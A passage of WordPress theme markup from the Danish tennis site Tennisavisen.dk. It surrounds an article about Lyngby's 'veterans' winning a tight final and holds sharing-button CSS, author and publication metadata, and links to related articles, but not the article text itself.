.td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Flyngbys-veteraner-vandt-gyserfinalen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Lyngbys+%E2%80%9Cveteraner%E2%80%9D+vandt+gyserfinalen&url=https%3A%2F%2Fwww.tennisavisen.dk%2Flyngbys-veteraner-vandt-gyserfinalen%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Lyngbys &#8220;veteraner&#8221; vandt gyserfinalen&body=https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/suveraene-gentofte-piger-loeb-med-guldet/">Suveræne Gentofte-piger løb med guldet</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/dansk-tennisforbunds-vision-2020/">Dansk Tennis Forbunds Vision 2020</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/tennisavisen-dk/" aria-label="author-photo"><img alt='Tennisavisen.dk' src='https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152-96x96.png' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/tennisavisen-dk/">Tennisavisen.dk</a></span></div><div class="td-author-url"><a href="http://www.tennisavisen.dk">http://www.tennisavisen.dk</a></div><div class="td-author-description">Tennisavisen.dk er Danmarks største digitale tennisunivers. Vi bringer nyheder, billeder, analyser, debat og aktuelle opdateringer fra tennisverdenen – både fra Danmark og internationalt.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tennisavisen.dk"><meta itemprop="url" content="https://www.tennisavisen.dk/author/tennisavisen-dk/"></span><meta itemprop="datePublished" content="2016-03-14T11:51:50+02:00"><meta itemprop="dateModified" content="2016-03-16T11:41:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/lyngbys-veteraner-vandt-gyserfinalen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="Lyngbys &quot;veteraner&quot; vandt gyserfinalen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2016/03/I1T6741.jpg"><meta itemprop="width" content="1074"><meta itemprop="height" content="716"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":42483,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "1176";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "131";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

